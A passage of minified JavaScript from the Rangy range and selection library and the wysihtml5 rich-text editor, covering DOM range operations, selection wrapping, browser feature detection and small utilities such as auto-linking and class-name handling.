x(this),E(e,"HIERARCHY_REQUEST_ERR"),C(e,this.startContainer),0>I.comparePoints(e,t,this.startContainer,this.startOffset)?-1:0<I.comparePoints(e,t,this.endContainer,this.endOffset)?1:0},createContextualFragment:F?function(e){var t=this.startContainer,n=I.getDocument(t);if(!t)throw new P("INVALID_STATE_ERR");var o=null;return 1==t.nodeType?o=t:I.isCharacterDataNode(t)&&(o=I.parentElement(t)),o=null===o||"HTML"==o.nodeName&&I.isHtmlNamespace(I.getDocument(o).documentElement)&&I.isHtmlNamespace(o)?n.createElement("body"):o.cloneNode(!1),o.innerHTML=e,I.fragmentFromNodeChildren(o)}:function(e){v(this);var t=n(this).createElement("body");return t.innerHTML=e,I.fragmentFromNodeChildren(t)},toHtml:function(){x(this);var e=n(this).createElement("div");return e.appendChild(this.cloneContents()),e.innerHTML},intersectsNode:function(e,t){if(x(this),E(e,"NOT_FOUND_ERR"),I.getDocument(e)!==n(this))return!1;var o=e.parentNode,i=I.getNodeIndex(e);E(o,"NOT_FOUND_ERR");var r=I.comparePoints(o,i,this.endContainer,this.endOffset),o=I.comparePoints(o,i+1,this.startContainer,this.startOffset);return t?0>=r&&o>=0:0>r&&o>0},isPointInRange:function(e,t){return x(this),E(e,"HIERARCHY_REQUEST_ERR"),C(e,this.startContainer),0<=I.comparePoints(e,t,this.startContainer,this.startOffset)&&0>=I.comparePoints(e,t,this.endContainer,this.endOffset)},intersectsRange:function(e,t){if(x(this),n(e)!=n(this))throw new P("WRONG_DOCUMENT_ERR");var o=I.comparePoints(this.startContainer,this.startOffset,e.endContainer,e.endOffset),i=I.comparePoints(this.endContainer,this.endOffset,e.startContainer,e.startOffset);return t?0>=o&&i>=0:0>o&&i>0},intersection:function(e){if(this.intersectsRange(e)){var t=I.comparePoints(this.startContainer,this.startOffset,e.startContainer,e.startOffset),n=I.comparePoints(this.endContainer,this.endOffset,e.endContainer,e.endOffset),o=this.cloneRange();return-1==t&&o.setStart(e.startContainer,e.startOffset),1==n&&o.setEnd(e.endContainer,e.endOffset),o}return null},union:function(e){if(this.intersectsRange(e,!0)){var t=this.cloneRange();return-1==I.comparePoints(e.startContainer,e.startOffset,this.startContainer,this.startOffset)&&t.setStart(e.startContainer,e.startOffset),1==I.comparePoints(e.endContainer,e.endOffset,this.endContainer,this.endOffset)&&t.setEnd(e.endContainer,e.endOffset),t}throw new m("Ranges do not intersect")},containsNode:function(e,t){return t?this.intersectsNode(e,!1):this.compareNode(e)==te},containsNodeContents:function(e){return 0<=this.comparePoint(e,0)&&0>=this.comparePoint(e,I.getNodeLength(e))},containsRange:function(e){return this.intersection(e).equals(e)},containsNodeText:function(e){var t=this.cloneRange();t.selectNode(e);var n=t.getNodes([3]);return 0<n.length?(t.setStart(n[0],0),e=n.pop(),t.setEnd(e,e.length),e=this.containsRange(t),t.detach(),e):this.containsNodeContents(e)},createNodeIterator:function(e,t){return x(this),new p(this,e,t)},getNodes:function(e,t){return x(this),u(this,e,t)},getDocument:function(){return n(this)},collapseBefore:function(e){v(this),this.setEndBefore(e),this.collapse(!1)},collapseAfter:function(e){v(this),this.setStartAfter(e),this.collapse(!0)},getName:function(){return"DomRange"},equals:function(e){return L.rangesEqual(this,e)},inspect:function(){return h(this)}},O(L,D,function(e){v(e),e.startContainer=e.startOffset=e.endContainer=e.endOffset=null,e.collapsed=e.commonAncestorContainer=null,o(e,"detach",null),e._listeners=null}),e.rangePrototype=S.prototype,L.rangeProperties=Y,L.RangeIterator=f,L.copyComparisonConstants=R,L.createPrototypeRange=O,L.inspect=h,L.getRangeDocument=n,L.rangesEqual=function(e,t){return e.startContainer===t.startContainer&&e.startOffset===t.startOffset&&e.endContainer===t.endContainer&&e.endOffset===t.endOffset},e.DomRange=L,e.RangeException=m}),rangy.createModule("WrappedRange",function(e){function t(e,t,n,o){var a=e.duplicate();a.collapse(n);var s=a.parentElement();if(i.isAncestorOf(t,s,!0)||(s=t),!s.canHaveHTML)return new r(s.parentNode,i.getNodeIndex(s));var l,t=i.getDocument(s).createElement("span"),c=n?"StartToStart":"StartToEnd";do s.insertBefore(t,t.previousSibling),a.moveToElementText(t);while(0<(l=a.compareEndPoints(c,e))&&t.previousSibling);if(c=t.nextSibling,-1==l&&c&&i.isCharacterDataNode(c)){if(a.setEndPoint(n?"EndToStart":"EndToEnd",e),/[\r\n]/.test(c.data))for(s=a.duplicate(),n=s.text.replace(/\r\n/g,"\r").length,n=s.moveStart("character",n);-1==s.compareEndPoints("StartToEnd",s);)n++,s.moveStart("character",1);else n=a.text.length;s=new r(c,n)}else c=(o||!n)&&t.previousSibling,s=(n=(o||n)&&t.nextSibling)&&i.isCharacterDataNode(n)?new r(n,0):c&&i.isCharacterDataNode(c)?new r(c,c.length):new r(s,i.getNodeIndex(t));return t.parentNode.removeChild(t),s}function n(e,t){var n,o,r=e.offset,a=i.getDocument(e.node),s=a.body.createTextRange(),l=i.isCharacterDataNode(e.node);return l?(n=e.node,o=n.parentNode):(n=e.node.childNodes,n=r<n.length?n[r]:null,o=e.node),a=a.createElement("span"),a.innerHTML="&#feff;",n?o.insertBefore(a,n):o.appendChild(a),s.moveToElementText(a),s.collapse(!t),o.removeChild(a),l&&s[t?"moveStart":"moveEnd"]("character",r),s}e.requireModules(["DomUtil","DomRange"]);var o,i=e.dom,r=i.DomPosition,a=e.DomRange;if(!e.features.implementsDomRange||e.features.implementsTextRange&&e.config.preferTextRange){if(e.features.implementsTextRange){o=function(e){this.textRange=e,this.refresh()},o.prototype=new a(document),o.prototype.refresh=function(){var e,n,o=this.textRange;e=o.parentElement();var r=o.duplicate();r.collapse(!0),n=r.parentElement(),r=o.duplicate(),r.collapse(!1),o=r.parentElement(),n=n==o?n:i.getCommonAncestor(n,o),n=n==e?n:i.getCommonAncestor(e,n),0==this.textRange.compareEndPoints("StartToEnd",this.textRange)?n=e=t(this.textRange,n,!0,!0):(e=t(this.textRange,n,!0,!1),n=t(this.textRange,n,!1,!1)),this.setStart(e.node,e.offset),this.setEnd(n.node,n.offset)},a.copyComparisonConstants(o);var s=function(){return this}();"undefined"==typeof s.Range&&(s.Range=o),e.createNativeRange=function(e){return e=e||document,e.body.createTextRange()}}}else(function(){function t(e){for(var t,n=s.length;n--;)t=s[n],e[t]=e.nativeRange[t]}var n,r,s=a.rangeProperties;o=function(e){if(!e)throw Error("Range must be specified");this.nativeRange=e,t(this)},a.createPrototypeRange(o,function(e,t,n,o,i){var r=e.endContainer!==o||e.endOffset!=i;(e.startContainer!==t||e.startOffset!=n||r)&&(e.setEnd(o,i),e.setStart(t,n))},function(e){e.nativeRange.detach(),e.detached=!0;for(var t,n=s.length;n--;)t=s[n],e[t]=null}),n=o.prototype,n.selectNode=function(e){this.nativeRange.selectNode(e),t(this)},n.deleteContents=function(){this.nativeRange.deleteContents(),t(this)},n.extractContents=function(){var e=this.nativeRange.extractContents();return t(this),e},n.cloneContents=function(){return this.nativeRange.cloneContents()},n.surroundContents=function(e){this.nativeRange.surroundContents(e),t(this)},n.collapse=function(e){this.nativeRange.collapse(e),t(this)},n.cloneRange=function(){return new o(this.nativeRange.cloneRange())},n.refresh=function(){t(this)},n.toString=function(){return this.nativeRange.toString()};var l=document.createTextNode("test");i.getBody(document).appendChild(l);var c=document.createRange();c.setStart(l,0),c.setEnd(l,0);try{c.setStart(l,1),n.setStart=function(e,n){this.nativeRange.setStart(e,n),t(this)},n.setEnd=function(e,n){this.nativeRange.setEnd(e,n),t(this)},r=function(e){return function(n){this.nativeRange[e](n),t(this)}}}catch(d){n.setStart=function(e,n){try{this.nativeRange.setStart(e,n)}catch(o){this.nativeRange.setEnd(e,n),this.nativeRange.setStart(e,n)}t(this)},n.setEnd=function(e,n){try{this.nativeRange.setEnd(e,n)}catch(o){this.nativeRange.setStart(e,n),this.nativeRange.setEnd(e,n)}t(this)},r=function(e,n){return function(o){try{this.nativeRange[e](o)}catch(i){this.nativeRange[n](o),this.nativeRange[e](o)}t(this)}}}n.setStartBefore=r("setStartBefore","setEndBefore"),n.setStartAfter=r("setStartAfter","setEndAfter"),n.setEndBefore=r("setEndBefore","setStartBefore"),n.setEndAfter=r("setEndAfter","setStartAfter"),c.selectNodeContents(l),n.selectNodeContents=c.startContainer==l&&c.endContainer==l&&0==c.startOffset&&c.endOffset==l.length?function(e){this.nativeRange.selectNodeContents(e),t(this)}:function(e){this.setStart(e,0),this.setEnd(e,a.getEndOffset(e))},c.selectNodeContents(l),c.setEnd(l,3),r=document.createRange(),r.selectNodeContents(l),r.setEnd(l,4),r.setStart(l,2),n.compareBoundaryPoints=-1==c.compareBoundaryPoints(c.START_TO_END,r)&1==c.compareBoundaryPoints(c.END_TO_START,r)?function(e,t){return t=t.nativeRange||t,e==t.START_TO_END?e=t.END_TO_START:e==t.END_TO_START&&(e=t.START_TO_END),this.nativeRange.compareBoundaryPoints(e,t)}:function(e,t){return this.nativeRange.compareBoundaryPoints(e,t.nativeRange||t)},e.util.isHostMethod(c,"createContextualFragment")&&(n.createContextualFragment=function(e){return this.nativeRange.createContextualFragment(e)}),i.getBody(document).removeChild(l),c.detach(),r.detach()})(),e.createNativeRange=function(e){return e=e||document,e.createRange()};e.features.implementsTextRange&&(o.rangeToTextRange=function(e){if(e.collapsed)return n(new r(e.startContainer,e.startOffset),!0);var t=n(new r(e.startContainer,e.startOffset),!0),o=n(new r(e.endContainer,e.endOffset),!1),e=i.getDocument(e.startContainer).body.createTextRange();return e.setEndPoint("StartToStart",t),e.setEndPoint("EndToEnd",o),e}),o.prototype.getName=function(){return"WrappedRange"},e.WrappedRange=o,e.createRange=function(t){return t=t||document,new o(e.createNativeRange(t))},e.createRangyRange=function(e){return e=e||document,new a(e)},e.createIframeRange=function(t){return e.createRange(i.getIframeDocument(t))},e.createIframeRangyRange=function(t){return e.createRangyRange(i.getIframeDocument(t))},e.addCreateMissingNativeApiListener(function(t){t=t.document,"undefined"==typeof t.createRange&&(t.createRange=function(){return e.createRange(this)}),t=t=null})}),rangy.createModule("WrappedSelection",function(e,t){function n(e){return(e||window).getSelection()}function o(e){return(e||window).document.selection}function i(e,t,n){var o=n?"end":"start",n=n?"start":"end";e.anchorNode=t[o+"Container"],e.anchorOffset=t[o+"Offset"],e.focusNode=t[n+"Container"],e.focusOffset=t[n+"Offset"]}function r(e){e.anchorNode=e.focusNode=null,e.anchorOffset=e.focusOffset=0,e.rangeCount=0,e.isCollapsed=!0,e._ranges.length=0}function a(t){var n;return t instanceof w?(n=t._selectionNativeRange,n||(n=e.createNativeRange(y.getDocument(t.startContainer)),n.setEnd(t.endContainer,t.endOffset),n.setStart(t.startContainer,t.startOffset),t._selectionNativeRange=n,t.attachListener("detach",function(){this._selectionNativeRange=null}))):t instanceof b?n=t.nativeRange:e.features.implementsDomRange&&t instanceof y.getWindow(t.startContainer).Range&&(n=t),n}function s(e){var t,n=e.getNodes();e:if(n.length&&1==n[0].nodeType){t=1;for(var o=n.length;o>t;++t)if(!y.isAncestorOf(n[0],n[t])){t=!1;break e}t=!0}else t=!1;if(!t)throw Error("getSingleElementFromRange: range "+e.inspect()+" did not consist of a single element");return n[0]}function l(e,t){var n=new b(t);e._ranges=[n],i(e,n,!1),e.rangeCount=1,e.isCollapsed=n.collapsed}function c(t){if(t._ranges.length=0,"None"==t.docSelection.type)r(t);else{var n=t.docSelection.createRange();if(n&&"undefined"!=typeof n.text)l(t,n);else{t.rangeCount=n.length;for(var o,a=y.getDocument(n.item(0)),s=0;s<t.rangeCount;++s)o=e.createRange(a),o.selectNode(n.item(s)),t._ranges.push(o);t.isCollapsed=1==t.rangeCount&&t._ranges[0].collapsed,i(t,t._ranges[t.rangeCount-1],!1)}}}function d(e,t){for(var n=e.docSelection.createRange(),o=s(t),i=y.getDocument(n.item(0)),i=y.getBody(i).createControlRange(),r=0,a=n.length;a>r;++r)i.add(n.item(r));try{i.add(o)}catch(l){throw Error("addRange(): Element within the specified Range could not be added to control selection (does it have layout?)")}i.select(),c(e)}function u(e,t,n){this.nativeSelection=e,this.docSelection=t,this._ranges=[],this.win=n,this.refresh()}function h(e,t){for(var n,o=y.getDocument(t[0].startContainer),o=y.getBody(o).createControlRange(),i=0;rangeCount>i;++i){
n=s(t[i]);try{o.add(n)}catch(r){throw Error("setRanges(): Element within the one of the specified Ranges could not be added to control selection (does it have layout?)")}}o.select(),c(e)}function f(e,t){if(e.anchorNode&&y.getDocument(e.anchorNode)!==y.getDocument(t))throw new C("WRONG_DOCUMENT_ERR")}function m(e){var t=[],n=new N(e.anchorNode,e.anchorOffset),o=new N(e.focusNode,e.focusOffset),i="function"==typeof e.getName?e.getName():"Selection";if("undefined"!=typeof e.rangeCount)for(var r=0,a=e.rangeCount;a>r;++r)t[r]=w.inspect(e.getRangeAt(r));return"["+i+"(Ranges: "+t.join(", ")+")(anchor: "+n.inspect()+", focus: "+o.inspect()+"]"}e.requireModules(["DomUtil","DomRange","WrappedRange"]),e.config.checkSelectionRanges=!0;var p,g,y=e.dom,v=e.util,w=e.DomRange,b=e.WrappedRange,C=e.DOMException,N=y.DomPosition,E=e.util.isHostMethod(window,"getSelection"),x=e.util.isHostObject(document,"selection"),S=x&&(!E||e.config.preferTextRange);S?(p=o,e.isSelectionValid=function(e){var e=(e||window).document,t=e.selection;return"None"!=t.type||y.getDocument(t.createRange().parentElement())==e}):E?(p=n,e.isSelectionValid=function(){return!0}):t.fail("Neither document.selection or window.getSelection() detected."),e.getNativeSelection=p;var E=p(),T=e.createNativeRange(document),R=y.getBody(document),_=v.areHostObjects(E,v.areHostProperties(E,["anchorOffset","focusOffset"]));e.features.selectionHasAnchorAndFocus=_;var O=v.isHostMethod(E,"extend");e.features.selectionHasExtend=O;var A="number"==typeof E.rangeCount;e.features.selectionHasRangeCount=A;var D=!1,L=!0;v.areHostMethods(E,["addRange","getRangeAt","removeAllRanges"])&&"number"==typeof E.rangeCount&&e.features.implementsDomRange&&function(){var e=document.createElement("iframe");R.appendChild(e);var t=y.getIframeDocument(e);t.open(),t.write("<html><head></head><body>12</body></html>"),t.close();var n=y.getIframeWindow(e).getSelection(),o=t.documentElement.lastChild.firstChild,t=t.createRange();t.setStart(o,1),t.collapse(!0),n.addRange(t),L=1==n.rangeCount,n.removeAllRanges();var i=t.cloneRange();t.setStart(o,0),i.setEnd(o,2),n.addRange(t),n.addRange(i),D=2==n.rangeCount,t.detach(),i.detach(),R.removeChild(e)}(),e.features.selectionSupportsMultipleRanges=D,e.features.collapsedNonEditableSelectionsSupported=L;var I,k=!1;R&&v.isHostMethod(R,"createControlRange")&&(I=R.createControlRange(),v.areHostProperties(I,["item","add"])&&(k=!0)),e.features.implementsControlRange=k,g=_?function(e){return e.anchorNode===e.focusNode&&e.anchorOffset===e.focusOffset}:function(e){return e.rangeCount?e.getRangeAt(e.rangeCount-1).collapsed:!1};var P;if(v.isHostMethod(E,"getRangeAt")?P=function(e,t){try{return e.getRangeAt(t)}catch(n){return null}}:_&&(P=function(t){var n=y.getDocument(t.anchorNode),n=e.createRange(n);return n.setStart(t.anchorNode,t.anchorOffset),n.setEnd(t.focusNode,t.focusOffset),n.collapsed!==this.isCollapsed&&(n.setStart(t.focusNode,t.focusOffset),n.setEnd(t.anchorNode,t.anchorOffset)),n}),e.getSelection=function(e){var e=e||window,t=e._rangySelection,n=p(e),i=x?o(e):null;return t?(t.nativeSelection=n,t.docSelection=i,t.refresh(e)):(t=new u(n,i,e),e._rangySelection=t),t},e.getIframeSelection=function(t){return e.getSelection(y.getIframeWindow(t))},I=u.prototype,!S&&_&&v.areHostMethods(E,["removeAllRanges","addRange"])){I.removeAllRanges=function(){this.nativeSelection.removeAllRanges(),r(this)};var H=function(t,n){var o=w.getRangeDocument(n),o=e.createRange(o);o.collapseToPoint(n.endContainer,n.endOffset),t.nativeSelection.addRange(a(o)),t.nativeSelection.extend(n.startContainer,n.startOffset),t.refresh()};I.addRange=A?function(t,n){if(k&&x&&"Control"==this.docSelection.type)d(this,t);else if(n&&O)H(this,t);else{var o;D?o=this.rangeCount:(this.removeAllRanges(),o=0),this.nativeSelection.addRange(a(t)),this.rangeCount=this.nativeSelection.rangeCount,this.rangeCount==o+1?(e.config.checkSelectionRanges&&(o=P(this.nativeSelection,this.rangeCount-1))&&!w.rangesEqual(o,t)&&(t=new b(o)),this._ranges[this.rangeCount-1]=t,i(this,t,V(this.nativeSelection)),this.isCollapsed=g(this)):this.refresh()}}:function(e,t){t&&O?H(this,e):(this.nativeSelection.addRange(a(e)),this.refresh())},I.setRanges=function(e){if(k&&e.length>1)h(this,e);else{this.removeAllRanges();for(var t=0,n=e.length;n>t;++t)this.addRange(e[t])}}}else{if(!(v.isHostMethod(E,"empty")&&v.isHostMethod(T,"select")&&k&&S))return t.fail("No means of selecting a Range or TextRange was found"),!1;I.removeAllRanges=function(){try{if(this.docSelection.empty(),"None"!=this.docSelection.type){var e;if(this.anchorNode)e=y.getDocument(this.anchorNode);else if("Control"==this.docSelection.type){var t=this.docSelection.createRange();t.length&&(e=y.getDocument(t.item(0)).body.createTextRange())}e&&(e.body.createTextRange().select(),this.docSelection.empty())}}catch(n){}r(this)},I.addRange=function(e){"Control"==this.docSelection.type?d(this,e):(b.rangeToTextRange(e).select(),this._ranges[0]=e,this.rangeCount=1,this.isCollapsed=this._ranges[0].collapsed,i(this,e,!1))},I.setRanges=function(e){this.removeAllRanges();var t=e.length;t>1?h(this,e):t&&this.addRange(e[0])}}I.getRangeAt=function(e){if(0>e||e>=this.rangeCount)throw new C("INDEX_SIZE_ERR");return this._ranges[e]};var M;if(S)M=function(t){var n;e.isSelectionValid(t.win)?n=t.docSelection.createRange():(n=y.getBody(t.win.document).createTextRange(),n.collapse(!0)),"Control"==t.docSelection.type?c(t):n&&"undefined"!=typeof n.text?l(t,n):r(t)};else if(v.isHostMethod(E,"getRangeAt")&&"number"==typeof E.rangeCount)M=function(t){if(k&&x&&"Control"==t.docSelection.type)c(t);else if(t._ranges.length=t.rangeCount=t.nativeSelection.rangeCount,t.rangeCount){for(var n=0,o=t.rangeCount;o>n;++n)t._ranges[n]=new e.WrappedRange(t.nativeSelection.getRangeAt(n));i(t,t._ranges[t.rangeCount-1],V(t.nativeSelection)),t.isCollapsed=g(t)}else r(t)};else{if(!_||"boolean"!=typeof E.isCollapsed||"boolean"!=typeof T.collapsed||!e.features.implementsDomRange)return t.fail("No means of obtaining a Range or TextRange from the user's selection was found"),!1;M=function(e){var t;t=e.nativeSelection,t.anchorNode?(t=P(t,0),e._ranges=[t],e.rangeCount=1,t=e.nativeSelection,e.anchorNode=t.anchorNode,e.anchorOffset=t.anchorOffset,e.focusNode=t.focusNode,e.focusOffset=t.focusOffset,e.isCollapsed=g(e)):r(e)}}I.refresh=function(e){var t=e?this._ranges.slice(0):null;if(M(this),e){if(e=t.length,e!=this._ranges.length)return!1;for(;e--;)if(!w.rangesEqual(t[e],this._ranges[e]))return!1;return!0}};var B=function(e,t){var n=e.getAllRanges(),o=!1;e.removeAllRanges();for(var i=0,a=n.length;a>i;++i)o||t!==n[i]?e.addRange(n[i]):o=!0;e.rangeCount||r(e)};I.removeRange=k?function(e){if("Control"==this.docSelection.type){for(var t,n=this.docSelection.createRange(),e=s(e),o=y.getDocument(n.item(0)),o=y.getBody(o).createControlRange(),i=!1,r=0,a=n.length;a>r;++r)t=n.item(r),t!==e||i?o.add(n.item(r)):i=!0;o.select(),c(this)}else B(this,e)}:function(e){B(this,e)};var V;!S&&_&&e.features.implementsDomRange?(V=function(e){var t=!1;return e.anchorNode&&(t=1==y.comparePoints(e.anchorNode,e.anchorOffset,e.focusNode,e.focusOffset)),t},I.isBackwards=function(){return V(this)}):V=I.isBackwards=function(){return!1},I.toString=function(){for(var e=[],t=0,n=this.rangeCount;n>t;++t)e[t]=""+this._ranges[t];return e.join("")},I.collapse=function(t,n){f(this,t);var o=e.createRange(y.getDocument(t));o.collapseToPoint(t,n),this.removeAllRanges(),this.addRange(o),this.isCollapsed=!0},I.collapseToStart=function(){if(!this.rangeCount)throw new C("INVALID_STATE_ERR");var e=this._ranges[0];this.collapse(e.startContainer,e.startOffset)},I.collapseToEnd=function(){if(!this.rangeCount)throw new C("INVALID_STATE_ERR");var e=this._ranges[this.rangeCount-1];this.collapse(e.endContainer,e.endOffset)},I.selectAllChildren=function(t){f(this,t);var n=e.createRange(y.getDocument(t));n.selectNodeContents(t),this.removeAllRanges(),this.addRange(n)},I.deleteFromDocument=function(){if(k&&x&&"Control"==this.docSelection.type){for(var e,t=this.docSelection.createRange();t.length;)e=t.item(0),t.remove(e),e.parentNode.removeChild(e);this.refresh()}else if(this.rangeCount){t=this.getAllRanges(),this.removeAllRanges(),e=0;for(var n=t.length;n>e;++e)t[e].deleteContents();this.addRange(t[n-1])}},I.getAllRanges=function(){return this._ranges.slice(0)},I.setSingleRange=function(e){this.setRanges([e])},I.containsNode=function(e,t){for(var n=0,o=this._ranges.length;o>n;++n)if(this._ranges[n].containsNode(e,t))return!0;return!1},I.toHtml=function(){var e="";if(this.rangeCount){for(var e=w.getRangeDocument(this._ranges[0]).createElement("div"),t=0,n=this._ranges.length;n>t;++t)e.appendChild(this._ranges[t].cloneContents());e=e.innerHTML}return e},I.getName=function(){return"WrappedSelection"},I.inspect=function(){return m(this)},I.detach=function(){this.win=this.anchorNode=this.focusNode=this.win._rangySelection=null},u.inspect=m,e.Selection=u,e.selectionPrototype=I,e.addCreateMissingNativeApiListener(function(t){"undefined"==typeof t.getSelection&&(t.getSelection=function(){return e.getSelection(this)}),t=null})});var Base=function(){};Base.extend=function(e,t){var n=Base.prototype.extend;Base._prototyping=!0;var o=new this;n.call(o,e),o.base=function(){},delete Base._prototyping;var i=o.constructor,r=o.constructor=function(){if(!Base._prototyping)if(this._constructing||this.constructor==r)this._constructing=!0,i.apply(this,arguments),delete this._constructing;else if(null!=arguments[0])return(arguments[0].extend||n).call(arguments[0],o)};return r.ancestor=this,r.extend=this.extend,r.forEach=this.forEach,r.implement=this.implement,r.prototype=o,r.toString=this.toString,r.valueOf=function(e){return"object"==e?r:i.valueOf()},n.call(r,t),"function"==typeof r.init&&r.init(),r},Base.prototype={extend:function(e,t){if(1<arguments.length){var n=this[e];if(n&&"function"==typeof t&&(!n.valueOf||n.valueOf()!=t.valueOf())&&/\bbase\b/.test(t)){var o=t.valueOf(),t=function(){var e=this.base||Base.prototype.base;this.base=n;var t=o.apply(this,arguments);return this.base=e,t};t.valueOf=function(e){return"object"==e?t:o},t.toString=Base.toString}this[e]=t}else if(e){var i=Base.prototype.extend;!Base._prototyping&&"function"!=typeof this&&(i=this.extend||i);for(var r={toSource:null},a=["constructor","toString","valueOf"],s=Base._prototyping?0:1;l=a[s++];)e[l]!=r[l]&&i.call(this,l,e[l]);for(var l in e)r[l]||i.call(this,l,e[l])}return this}},Base=Base.extend({constructor:function(e){this.extend(e)}},{ancestor:Object,version:"1.1",forEach:function(e,t,n){for(var o in e)void 0===this.prototype[o]&&t.call(n,e[o],o,e)},implement:function(){for(var e=0;e<arguments.length;e++)"function"==typeof arguments[e]?arguments[e](this.prototype):this.prototype.extend(arguments[e]);return this},toString:function(){return""+this.valueOf()}}),wysihtml5.browser=function(){var e=navigator.userAgent,t=document.createElement("div"),n=-1!==e.indexOf("MSIE")&&-1===e.indexOf("Opera"),o=-1!==e.indexOf("Gecko")&&-1===e.indexOf("KHTML"),i=-1!==e.indexOf("AppleWebKit/"),r=-1!==e.indexOf("Chrome/"),a=-1!==e.indexOf("Opera/");return{USER_AGENT:e,supported:function(){var e=this.USER_AGENT.toLowerCase(),n="contentEditable"in t,o=document.execCommand&&document.queryCommandSupported&&document.queryCommandState,i=document.querySelector&&document.querySelectorAll,e=-1!==e.indexOf("opera mobi")||-1!==e.indexOf("hpwos/");return n&&o&&i&&!e},isTouchDevice:function(){return this.supportsEvent("touchmove")},isIos:function(){var e=this.USER_AGENT.toLowerCase();return-1!==e.indexOf("webkit")&&-1!==e.indexOf("mobile")},supportsSandboxedIframes:function(){return n},throwsMixedContentWarningWhenIframeSrcIsEmpty:function(){return!("querySelector"in document)},displaysCaretInEmptyContentEditableCorrectly:function(){return!o},hasCurrentStyleProperty:function(){return"currentStyle"in t},insertsLineBreaksOnReturn:function(){return o},supportsPlaceholderAttributeOn:function(e){return"placeholder"in e},supportsEvent:function(e){var n;return(n="on"+e in t)||(t.setAttribute("on"+e,"return;"),n="function"==typeof t["on"+e]),n},supportsEventsInIframeCorrectly:function(){return!a},firesOnDropOnlyWhenOnDragOverIsCancelled:function(){return i||o},supportsDataTransfer:function(){try{return i&&(window.Clipboard||window.DataTransfer).prototype.getData}catch(e){return!1}},supportsHTML5Tags:function(e){return e=e.createElement("div"),e.innerHTML="<article>foo</article>","<article>foo</article>"===e.innerHTML.toLowerCase()},supportsCommand:function(){var e={formatBlock:n,insertUnorderedList:n||a||i,insertOrderedList:n||a||i},t={insertHTML:o};return function(n,o){if(!e[o]){try{return n.queryCommandSupported(o)}catch(i){}try{return n.queryCommandEnabled(o)}catch(r){return!!t[o]}}return!1}}(),doesAutoLinkingInContentEditable:function(){return n},canDisableAutoLinking:function(){return this.supportsCommand(document,"AutoUrlDetect")},clearsContentEditableCorrectly:function(){return o||a||i},supportsGetAttributeCorrectly:function(){return"1"!=document.createElement("td").getAttribute("rowspan")},canSelectImagesInContentEditable:function(){return o||n||a},clearsListsInContentEditableCorrectly:function(){return o||n||i},autoScrollsToCaret:function(){return!i},autoClosesUnclosedTags:function(){var e,n=t.cloneNode(!1);return n.innerHTML="<p><div></div>",n=n.innerHTML.toLowerCase(),e="<p></p><div></div>"===n||"<p><div></div></p>"===n,this.autoClosesUnclosedTags=function(){return e},e},supportsNativeGetElementsByClassName:function(){return-1!==(""+document.getElementsByClassName).indexOf("[native code]")},supportsSelectionModify:function(){return"getSelection"in window&&"modify"in window.getSelection()},supportsClassList:function(){return"classList"in t},needsSpaceAfterLineBreak:function(){return a},supportsSpeechApiOn:function(t){return 11<=(e.match(/Chrome\/(\d+)/)||[,0])[1]&&("onwebkitspeechchange"in t||"speech"in t)},crashesWhenDefineProperty:function(e){return n&&("XMLHttpRequest"===e||"XDomainRequest"===e)},doesAsyncFocus:function(){return n},hasProblemsSettingCaretAfterImg:function(){return n},hasUndoInContextMenu:function(){return o||r||a}}}(),wysihtml5.lang.array=function(e){return{contains:function(t){if(e.indexOf)return-1!==e.indexOf(t);for(var n=0,o=e.length;o>n;n++)if(e[n]===t)return!0;return!1},without:function(t){for(var t=wysihtml5.lang.array(t),n=[],o=0,i=e.length;i>o;o++)t.contains(e[o])||n.push(e[o]);return n},get:function(){for(var t=0,n=e.length,o=[];n>t;t++)o.push(e[t]);return o}}},wysihtml5.lang.Dispatcher=Base.extend({observe:function(e,t){return this.events=this.events||{},this.events[e]=this.events[e]||[],this.events[e].push(t),this},on:function(){return this.observe.apply(this,wysihtml5.lang.array(arguments).get())},fire:function(e,t){this.events=this.events||{};for(var n=this.events[e]||[],o=0;o<n.length;o++)n[o].call(this,t);return this},stopObserving:function(e,t){this.events=this.events||{};var n,o,i=0;if(e){for(n=this.events[e]||[],o=[];i<n.length;i++)n[i]!==t&&t&&o.push(n[i]);this.events[e]=o}else this.events={};return this}}),wysihtml5.lang.object=function(e){return{merge:function(t){for(var n in t)e[n]=t[n];return this},get:function(){return e},clone:function(){var t,n={};for(t in e)n[t]=e[t];return n},isArray:function(){return"[object Array]"===Object.prototype.toString.call(e)}}},function(){var e=/^\s+/,t=/\s+$/;wysihtml5.lang.string=function(n){return n=""+n,{trim:function(){return n.replace(e,"").replace(t,"")},interpolate:function(e){for(var t in e)n=this.replace("#{"+t+"}").by(e[t]);return n},replace:function(e){return{by:function(t){return n.split(e).join(t)}}}}}}(),function(e){function t(e){return e.replace(i,function(e,t){var n=(t.match(r)||[])[1]||"",o=s[n],t=t.replace(r,"");t.split(o).length>t.split(n).length&&(t+=n,n="");var i=o=t;return t.length>a&&(i=i.substr(0,a)+"..."),"www."===o.substr(0,4)&&(o="http://"+o),'<a href="'+o+'">'+i+"</a>"+n})}function n(r){if(!o.contains(r.nodeName)){if(r.nodeType!==e.TEXT_NODE||!r.data.match(i)){for(s=e.lang.array(r.childNodes).get(),a=s.length,l=0;a>l;l++)n(s[l]);return r}var a,s=r.parentNode;a=s.ownerDocument;var l=a._wysihtml5_tempElement;for(l||(l=a._wysihtml5_tempElement=a.createElement("div")),a=l,a.innerHTML="<span></span>"+t(r.data),a.removeChild(a.firstChild);a.firstChild;)s.insertBefore(a.firstChild,r);s.removeChild(r)}}var o=e.lang.array("CODE PRE A SCRIPT HEAD TITLE STYLE".split(" ")),i=/((https?:\/\/|www\.)[^\s<]{3,})/gi,r=/([^\w\/\-](,?))$/i,a=100,s={")":"(","]":"[","}":"{"};e.dom.autoLink=function(e){var t;e:{t=e;for(var i;t.parentNode;){if(t=t.parentNode,i=t.nodeName,o.contains(i)){t=!0;break e}if("body"===i)break}t=!1}return t?e:(e===e.ownerDocument.documentElement&&(e=e.ownerDocument.body),n(e))},e.dom.autoLink.URL_REG_EXP=i}(wysihtml5),function(e){var t=e.browser.supportsClassList(),n=e.dom;n.addClass=function(e,o){return t?e.classList.add(o):void(n.hasClass(e,o)||(e.className+=" "+o))},n.removeClass=function(e,n){return t?e.classList.remove(n):void(e.className=e.className.replace(RegExp("(^|\\s+)"+n+"(\\s+|$)")," "))},n.hasClass=function(e,n){if(t)return e.classList.contains(n);var o=e.className;return 0<o.length&&(o==n||RegExp("(^|\\s)"+n+"(\\s|$)").test(o))}}(wysihtml5),wysihtml5.dom.contains=function(){var e=document.documentElement;return e.contains?function(e,t){return 